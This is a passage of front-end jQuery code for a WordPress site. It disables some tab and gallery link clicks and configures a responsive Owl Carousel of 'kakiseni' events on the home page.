	jQuery('a.acf-tab-button').click(function(event) {
		// console.log('preventing');
		// event.preventDefault();
	});
	
	jQuery('a.acf-tab-button').attr('href', "#");
	
	jQuery('body.post-type-archive-asingbersama .post-gallery a, body.post-type-archive-asingbersama .post-title a').click(function(event) {
		console.log('preventing');
		event.preventDefault();
		return false;
	});
	
});

function openClosestURL() {
	// var url = jQuery(this).closest('.wpb_single_image').find('a').attr('href');
	jQuery(this).closest('.wpb_single_image').find('a').click();
	// console.log(url);
}
function startKakiseniOwlCarousels() {
	// console.log('startKakiseniOwlCarousels');
	var eventCount = (jQuery( ".home .kakiseni.events.owl-carousel").data('kakiseni-counter')!=undefined) ? jQuery( ".home .kakiseni.events.owl-carousel").data('kakiseni-counter')!=undefined : 0;
	
	var loop = (eventCount < 3) ? false : true;
	jQuery( ".home .kakiseni.events.owl-carousel").owlCarousel({
		// center:true,
		// nestedItemSelector:'vc_grid-item',
		loop:loop,
		dots:false,
		itemElement:'div',
		navText: [
			'<i class="vc_icon_element-icon fas fa-angle-left"></i>',
			'<i class="vc_icon_element-icon fas fa-angle-right"></i>'
		],		
		responsive : {
			// breakpoint from 0 up
			0 : {
				items:1.2,
				center:true,
				nav:false,
				margin:15,
			},
			// breakpoint from 480 up
			480 : {
				items:2,
				center:true,
				nav:true,
				margin:15,
			},
			// breakpoint from 768 up
			768 : {
				items:3,
				center:false,
				nav:false,
				margin:15,
			}
		},
	});
}